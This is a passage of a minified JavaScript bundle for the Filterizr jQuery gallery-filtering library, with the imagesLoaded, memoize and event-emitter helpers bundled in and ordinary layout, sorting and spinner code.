this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},rt=function(){function t(t,e){var n,r,i;this.filterContainer=t,this.node=(n=e.get().spinner,r='<?xml version="1.0" encoding="UTF-8"?><svg stroke="'+n.fillColor+'" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke-width="2"><circle cx="22" cy="22" r="1"><animate attributeName="r" begin="0s" calcMode="spline" dur="1.8s" keySplines="0.165, 0.84, 0.44, 1" keyTimes="0; 1" repeatCount="indefinite" values="1; 20"/><animate attributeName="stroke-opacity" begin="0s" calcMode="spline" dur="1.8s" keySplines="0.3, 0.61, 0.355, 1" keyTimes="0; 1" repeatCount="indefinite" values="1; 0"/></circle><circle cx="22" cy="22" r="1"><animate attributeName="r" begin="-0.9s" calcMode="spline" dur="1.8s" keySplines="0.165, 0.84, 0.44, 1" keyTimes="0; 1" repeatCount="indefinite" values="1; 20"/><animate attributeName="stroke-opacity" begin="-0.9s" calcMode="spline" dur="1.8s" keySplines="0.3, 0.61, 0.355, 1" keyTimes="0; 1" repeatCount="indefinite" values="1; 0"/></circle></g></svg>',(i=document.createElement("img")).classList.add("Filterizr__spinner"),i.src="data:image/svg+xml;base64,"+window.btoa(r),i.alt="Spinner",i),this.styledNode=new tt(this.node,e),this.initialize()}return Object.defineProperty(t.prototype,"styles",{get:function(){return this.styledNode},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){return et(this,void 0,void 0,function(){return nt(this,function(t){switch(t.label){case 0:return[4,this.styles.fadeOut()];case 1:return t.sent(),this.filterContainer.node.removeChild(this.node),[2]}})})},t.prototype.initialize=function(){this.styles.initialize(),this.filterContainer.node.appendChild(this.node)},t}(),it=n(2),ot=n.n(it);function st(t,e){return t.reduce(function(t,n){return t+n.width+e},0)}function at(t,e){return t.length?t.reduce(function(t,n){return t+n.height+e},0):0}var ut=function(){return(ut=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},ct=function(){function t(t){this.init(t)}return t.prototype.init=function(t){this.root={x:0,y:0,w:t}},t.prototype.fit=function(t){var e,n,r,i=t.length,o=i>0?t[0].h:0;for(this.root.h=o,e=0;e<i;e++)r=t[e],(n=this.findNode(this.root,r.w,r.h))?r.fit=this.splitNode(n,r.w,r.h):r.fit=this.growDown(r.w,r.h)},t.prototype.findNode=function(t,e,n){return t.used?this.findNode(t.right,e,n)||this.findNode(t.down,e,n):e<=t.w&&n<=t.h?t:null},t.prototype.splitNode=function(t,e,n){return t.used=!0,t.down={x:t.x,y:t.y+n,w:t.w,h:t.h-n},t.right={x:t.x+e,y:t.y,w:t.w-e,h:n},t},t.prototype.growDown=function(t,e){var n;return this.root={used:!0,x:0,y:0,w:this.root.w,h:this.root.h+e,down:{x:0,y:this.root.h,w:this.root.w,h:e},right:this.root},(n=this.findNode(this.root,t,e))?this.splitNode(n,t,e):null},t}(),lt=ot()(function(t,e,n){var r=n.gutterPixels,o=n.layout;if(!e.length)return{containerHeight:0,itemsPositions:[]};switch(o){case i.HORIZONTAL:return function(t,e){return{containerHeight:Math.max.apply(Math,t.map(function(t){return t.height}))+2*e,itemsPositions:t.map(function(n,r){return{left:st(t.slice(0,r),e),top:0}})}}(e,r);case i.VERTICAL:return function(t,e){return{containerHeight:at(t,e)+e,itemsPositions:t.map(function(n,r){return{left:0,top:at(t.slice(0,r),e)}})}}(e,r);case i.SAME_HEIGHT:return function(t,e,n){var r=e.map(function(t,r){var i=t.width;return e.slice(0,r).reduce(function(t,e){return t+e.width+2*n},0)+i+n}),i=r.reduce(function(e,n,r){var i,o=Object.keys(e).length;return ut({},e,n>t*o&&((i={})[o]=r,i))},{0:0}),o=e.map(function(o,s){var a=o.height,u=Math.floor(r[s]/t);return{left:e.slice(i[u],s).reduce(function(t,e){return t+e.width+n},0),top:(a+n)*u}});return{containerHeight:Object.keys(i).length*(e[0].height+n)+n,itemsPositions:o}}(t,e,r);case i.SAME_WIDTH:return function(t,e,n){var r=Math.floor(t/(e[0].width+n)),i=e.map(function(t,i){var o=t.width,s=Math.floor(i/r);return{left:(i-r*s)*(o+n),top:e.slice(0,i).filter(function(t,e){return(i-e)%r==0}).reduce(function(t,e){return t+e.height+n},0)}}),o=e.reduce(function(t,e,i){var o=e.height,s=Math.floor(i/r);return t[i-r*s]+=o+n,t},Array.apply(null,Array(r)).map(Number.prototype.valueOf,0));return{containerHeight:Math.max.apply(Math,o)+n,itemsPositions:i}}(t,e,r);case i.PACKED:return function(t,e,n){var r=new ct(t),i=e.map(function(t){var e=t.width,r=t.height;return{w:e+n,h:r+n}});r.fit(i);var o=i.map(function(t){var e=t.fit;return{left:e.x,top:e.y}});return{containerHeight:r.root.h+n,itemsPositions:o}}(t,e,r);case i.SAME_SIZE:default:return function(t,e,n){var r=Math.floor(t/(e[0].width+n)),i=e.map(function(t,e){var i=t.width,o=t.height,s=Math.floor(e/r);return{left:(e-r*s)*(i+n),top:s*(o+n)}});return{containerHeight:Math.ceil(e.length/r)*(e[0].height+n)+n,itemsPositions:i}}(t,e,r)}});function ft(t){if(!t)throw new Error("Filterizr as a jQuery plugin, requires jQuery to work. If you would prefer to use the vanilla JS version, please use the correct bundle file.");t.fn.filterizr=function(){var e="."+t.trim(this.get(0).className).replace(/\s+/g,"."),n=arguments;if(!this._fltr&&0===n.length||1===n.length&&"object"==typeof n[0]){var r=n.length>0?n[0]:v;this._fltr=new yt(e,r)}else if(n.length>=1&&"string"==typeof n[0]){var i=n[0],o=Array.prototype.slice.call(n,1),s=this._fltr;switch(i){case"filter":return s.filter.apply(s,o),this;case"insertItem":return s.insertItem.apply(s,o),this;case"removeItem":return s.removeItem.apply(s,o),this;case"toggleFilter":return s.toggleFilter.apply(s,o),this;case"sort":return s.sort.apply(s,o),this;case"shuffle":return s.shuffle.apply(s,o),this;case"search":return s.search.apply(s,o),this;case"setOptions":return s.setOptions.apply(s,o),this;case"destroy":return s.destroy.apply(s,o),delete this._fltr,this;default:throw new Error("Filterizr: "+i+" is not part of the Filterizr API. Please refer to the docs for more information.")}}return this}}var ht=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},pt=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},dt=n(1),yt=function(){function t(t,e){void 0===t&&(t=".filtr-container"),void 0===e&&(e={}),this.options=new b(e);var n=this.options,r=n.areControlsEnabled,i=n.controlsSelector,o=n.isSpinnerEnabled;this.windowEventReceiver=new y(window),this.filterContainer=new U(c(t),this.options),this.imagesHaveLoaded=!this.filterContainer.node.querySelectorAll("img").length,r&&(this.filterControls=new w(this,i)),o&&(this.spinner=new rt(this.filterContainer,this.options)),this.initialize()}return Object.defineProperty(t.prototype,"filterItems",{get:function(){return this.filterContainer.filterItems},enumerable:!0,configurable:!0}),t.prototype.filter=function(t){var e=this.filterContainer;e.trigger("filteringStart"),e.filterizrState=r.FILTERING,t=Array.isArray(t)?t.map(function(t){return t.toString()}):t.toString(),this.options.filter=t,this.render()},t.prototype.destroy=function(){var t=this.windowEventReceiver,e=this.filterControls;this.filterContainer.destroy(),t.destroy(),this.options.areControlsEnabled&&e&&e.destroy()},t.prototype.insertItem=function(t){return ht(this,void 0,void 0,function(){return pt(this,function(e){switch(e.label){case 0:return this.filterContainer.insertItem(t),[4,this.waitForImagesToLoad()];case 1:return e.sent(),this.render(),[2]}})})},t.prototype.removeItem=function(t){this.filterContainer.removeItem(t),this.render()},t.prototype.sort=function(t,e){void 0===t&&(t="index"),void 0===e&&(e="asc");var n=this.filterContainer,i=this.filterItems;n.trigger("sortingStart"),n.filterizrState=r.SORTING,i.sort(t,e),this.render()},t.prototype.search=function(t){void 0===t&&(t=this.options.get().searchTerm),this.options.searchTerm=t.toLowerCase(),this.render()},t.prototype.shuffle=function(){var t=this.filterContainer,e=this.filterItems;t.trigger("shufflingStart"),t.filterizrState=r.SHUFFLING,e.shuffle(),this.render()},t.prototype.setOptions=function(t){var e=this.filterContainer,n=this.filterItems,r="animationDuration"in t||"delay"in t||"delayMode"in t;(t.callbacks||r)&&e.unbindEvents(),this.options.set(t),(t.easing||r)&&n.styles.updateTransitionStyle(),(t.callbacks||r)&&e.bindEvents(),"searchTerm"in t&&this.search(t.searchTerm),("filter"in t||"multifilterLomultifilterLogicalOperator"in t)&&this.filter(this.options.filter),"gutterPixels"in t&&(this.filterContainer.styles.updatePaddings(),this.filterItems.styles.updateWidthWithTransitionsDisabled(),this.render())},t.prototype.toggleFilter=function(t){this.options.toggleFilter(t),this.filter(this.options.filter)},t.prototype.render=function(){var t=this.filterContainer,e=this.filterItems,n=this.options,r=e.getFiltered(n.filter);e.getFilteredOut(n.filter).forEach(function(t){t.filterOut()});var i=lt(t.dimensions.width,r.map(function(t){return t.dimensions}),this.options.get()),o=i.containerHeight,s=i.itemsPositions;t.setHeight(o),r.forEach(function(t,e){t.filterIn(s[e])})},t.prototype.initialize=function(){return ht(this,void 0,void 0,function(){var t,e,n,r;return pt(this,function(i){switch(i.label){case 0:return e=(t=this).filterContainer,n=t.filterItems,r=t.spinner,this.bindEvents(),[4,this.waitForImagesToLoad()];case 1:return i.sent(),this.options.isSpinnerEnabled?[4,r.destroy()]:[3,3];case 2:i.sent(),i.label=3;case 3:return this.render(),[4,n.styles.enableTransitions()];case 4:return i.sent(),e.trigger("init"),[2]}})})},t.prototype.bindEvents=function(){var t=this,e=this.filterItems;this.windowEventReceiver.on("resize",a(function(){e.styles.updateWidthWithTransitionsDisabled(),t.render()},50,!1))},t.prototype.waitForImagesToLoad=function(){return ht(this,void 0,void 0,function(){var t,e,n,r=this;return pt(this,function(i){return e=(t=this).imagesHaveLoaded,n=t.filterContainer,e?[2,Promise.resolve()]:[2,new Promise(function(t){dt(n.node,function(){r.imagesHaveLoaded=!0,t()})})]})})},t.FilterContainer=U,t.FilterItem=N,t.defaultOptions=v,t.installAsJQueryPlugin=ft,t}();n.d(e,"a",function(){return yt})},function(t,e,n){var r,i;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(o,s){"use strict";r=[n(3)],void 0===(i=function(t){return function(t,e){var n=t.jQuery,r=t.console;function i(t,e){for(var n in e)t[n]=e[n];return t}var o=Array.prototype.slice;function s(t,e,a){if(!(this instanceof s))return new s(t,e,a);var u=t;"string"==typeof t&&(u=document.querySelectorAll(t)),u?(this.elements=function(t){if(Array.isArray(t))return t;if("object"==typeof t&&"number"==typeof t.length)return o.call(t);return[t]}(u),this.options=i({},this.options),"function"==typeof e?a=e:i(this.options,e),a&&this.on("always",a),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):r.error("Bad element for imagesLoaded "+(u||t))}s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&a[e]){for(var n=t.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function u(t){this.img=t}function c(t,e){this.url=t,this.element=e,this.img=new Image}return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(e.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,t),r=n.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new u(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var n=new c(t,e);this.images.push(n)},s.prototype.check=function(){var t=this;function e(e,n,r){setTimeout(function(){t.progress(e,n,r)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},s.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},u.prototype=Object.create(e.prototype),u.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},u.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},u.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},u.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},u.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(u.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((n=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(n(this))})},s.makeJQueryPlugin(),s}(o,t)}.apply(e,r))||(t.exports=i)}("undefined"!=typeof window?window:this)},function(t,e){function n(t,e,n,r){var i,o=null==(i=r)||"number"==typeof i||"boolean"==typeof i?r:n(r),s=e.get(o);return void 0===s&&(s=t.call(this,r),e.set(o,s)),s}function r(t,e,n){var r=Array.prototype.slice.call(arguments,3),i=n(r),o=e.get(i);return void 0===o&&(o=t.apply(this,r),e.set(i,o)),o}function i(t,e,n,r,i){return n.bind(e,t,r,i)}function o(t,e){return i(t,this,1===t.length?n:r,e.cache.create(),e.serializer)}function s(){return JSON.stringify(arguments)}function a(){this.cache=Object.create(null)}a.prototype.has=function(t){return t in this.cache},a.prototype.get=function(t){return this.cache[t]},a.prototype.set=function(t,e){this.cache[t]=e};var u={create:function(){return new a}};t.exports=function(t,e){var n=e&&e.cache?e.cache:u,r=e&&e.serializer?e.serializer:s;return(e&&e.strategy?e.strategy:o)(t,{cache:n,serializer:r})},t.exports.strategies={variadic:function(t,e){return i(t,this,r,e.cache.create(),e.serializer)},monadic:function(t,e){return i(t,this,n,e.cache.create(),e.serializer)}}},function(t,e,n){var r,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(r=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},r=n[t]=n[t]||[];return-1==r.indexOf(e)&&r.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var r=n.indexOf(e);return-1!=r&&n.splice(r,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],i=0;i<n.length;i++){var o=n[i];r&&r[o]&&(this.off(t,o),delete r[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){"use strict";n.r(e);var r,i=n(0);
/**
 * Filterizr is a JavaScript library that sorts, shuffles and applies stunning filters over
 * responsive galleries using CSS3 transitions and custom CSS effects.
 *
 * @author Yiotis Kaltsikis
 * @see {@link http://yiotis.net/filterizr}
 * @license MIT
 */
/**
 * Filterizr is a JavaScript library that sorts, shuffles and applies stunning filters over
 * responsive galleries using CSS3 transitions and custom CSS effects.
 *
 * @author Yiotis Kaltsikis
 * @see {@link http://yiotis.net/filterizr}
 * @license MIT
 */
r=window.jQuery,i.a.installAsJQueryPlugin(r),e.default=i.a}]).default;
